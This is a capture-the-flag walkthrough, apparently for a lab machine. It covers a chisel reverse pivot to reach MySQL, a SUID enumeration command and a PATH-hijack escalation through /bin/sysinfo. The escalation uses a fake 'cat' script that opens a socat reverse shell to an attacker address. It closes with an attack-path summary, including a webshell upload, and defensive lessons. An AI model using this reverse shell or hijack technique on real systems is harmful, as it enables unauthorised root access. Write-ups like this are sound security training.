
then , we need to try download the tools called "chisel" in remote target machine

To perform a reverse pivot, we must start a server locally after uploading the chisel to the remote machine.

To connect to the chisel server we just started, execute the following command on the remote machine. By doing this, traffic will be forwarded from the remote machine's localhost port 3306 to our machine's localhost port 3306.
Finally, we can use our mysql client to connect to the server . How this can happen ? because of this:
Your machine (127.0.0.1:3306)
│
▼
[ CHISEL TUNNEL ]
│
▼
Target (127.0.0.1:3306)


So , after executing the related query , then we got the password.

Then by using the password , and log into super user , we got the first flag for this challenge
Privilege Escalation
So , let's move into the most interesting part, which is enumerating to getting the SUID: SUID means when a file is executed, it runs with the permissions of the file owner, not the current user.
find / -perm -4000 -exec ls -l {} \; 2>/dev/null
What each part means
find /- search starting from the root directory, so the whole filesystem
-perm -4000- look for files with the SUID bit set
-exec ls -l {} \;- for each matching file, run
ls -lto show details like owner and permissions
- for each matching file, run
2>/dev/null- hide permission-denied and other error messages

we got something interesting /bin/sysinfo

if we translate it carefully it is something like this:
-rwsr-xr-x 1 root users 22040 Oct 21 2019 /bin/sysinfo
-rwsr-xr-x
S in linux file permission means execute + SUID . So in other words , we can run anything as root using this sysinfo and do PATH HIJACKING.
As we can see , the path can be injected seems we found cat /proc/cpuinfo
Why ? Because, as we know, in Linux cat used to read a file and print its content. So we can execute something like this: export PATH=/tmp:$PATH
this works because it forces the system to check our fake folder before system folders.
In order to continue with this , we will use another tools called SOCAT to hijack the path.
So firstly we are going to download socat in the target machine and restart the HTTP server
Next, let's write a straightforward bash script that uses socat to send a reverse shell to our local computer. Make it executable and give it the name cat.
echo "./socat tcp-connect:10.10.14.7:5555 exec:/bin/sh,pty,stderr,setsid,sigint,sane" > cat chmod +x cat

Then , run the command sysinfo which was binded by the fake path. is is how it is basically.
- Look in
/tmpfirst - Find your fake
cat - Run your
/tmp/catinstead of/bin/cat

Then , after connected to reverse shell , we run the command to get root flag which located in /root/root.txt .
Attack Path Summary
1. Enumerate web application and discover login functionality.
2. Perform SQL injection to bypass authentication.
3. Gain access to file upload feature.
4. Bypass upload restrictions using magic bytes and double extension.
5. Upload a PHP webshell disguised as an image.
6. Trigger webshell to achieve remote code execution as `www-data`.
7. Locate configuration files and extract database credentials.
8. Reuse credentials to switch to user `theseus`.
9. Enumerate SUID binaries and identify `/bin/sysinfo`.
10. Exploit PATH hijacking by replacing `cat` with a malicious script.
11. Execute `sysinfo` to gain root privileges.
12. Retrieve the root flag from `/root/root.txt`.
Lessons Learned
- Input validation failures such as SQL injection can lead to full authentication bypass.
- File upload mechanisms must validate content, not just extensions or headers.
- Sensitive credentials stored in configuration files can enable lateral movement.
- Reusing credentials across services increases the risk of compromise.
- SUID binaries can introduce privilege escalation risks if not securely implemented.
- Using relative paths in privileged programs allows PATH hijacking attacks.
- Environment variables like PATH should never be trusted in privileged contexts.
- Proper system hardening and least privilege principles are critical for security.